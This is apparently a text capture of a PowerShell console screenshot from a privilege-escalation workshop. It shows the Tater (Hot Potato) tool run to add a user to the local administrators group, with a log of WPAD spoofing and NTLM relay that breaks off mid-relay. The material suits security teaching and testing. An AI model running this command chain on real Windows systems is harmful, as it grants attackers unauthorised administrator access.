 C:\Windows\system32\cmd.exe - powershell  -ep bypass -nop
PS C:\Users\user.liangcheng-PC\Desktop\tools - lpeworkshop\Tools\Tater> Invoke-Tater -Trigger 1 -Com
mand "net localgroup administrators user /add"
2021-08-15T18:56:34 - Tater (Hot Potato Privilege Escalation) started
Local IP Address = 169.254.212.173
Spoofing Hostname = WPAD
Windows Defender Trigger Enabled
Real Time Console Output Enabled
Run Stop-Tater to stop Tater early
Use Get-Command -Noun Tater* to show available functions
Press any key to stop real time console output
2021-08-15T18:56:36 - Flushing DNS resolver cache
2021-08-15T18:56:36 - Waiting for incoming HTTP connection
2021-08-15T18:56:36 - Starting NBNS spoofer to resolve WPAD to 127.0.0.1
2021-08-15T18:56:39 - WPAD has been spoofed to 127.0.0.1
2021-08-15T18:56:39 - Running Windows Defender signature update
2021-08-15T18:56:43 - HTTP request for /wpad.dat received from 127.0.0.1
2021-08-15T18:56:47 - Attempting to redirect to http://localhost:80/gethashes and trigger relay
2021-08-15T18:56:47 - HTTP request for http://download.windowsupdate.com/v9/windowsupdate/redir/muv
4wuredir.cab?2108160156 received from 127.0.0.1
2021-08-15T18:56:51 - HTTP request for /GETHASHES received from 127.0.0.1
2021-08-15T18:56:52 - HTTP to SMB relay triggered by 127.0.0.1
2021-08-15T18:56:52 - Grabbing challenge for relay from 127.0.0.1
2021-08-15T18:56:53 - Received challenge 782B8DA74479581B for relay from 127.0.0.1
2021-08-15T18:56:53 - Providing challenge 782B8DA74479581B for relay to 127.0.0.1
2021-08-15T18:56:54 - Sending response for \ for relay to 127.0.0.1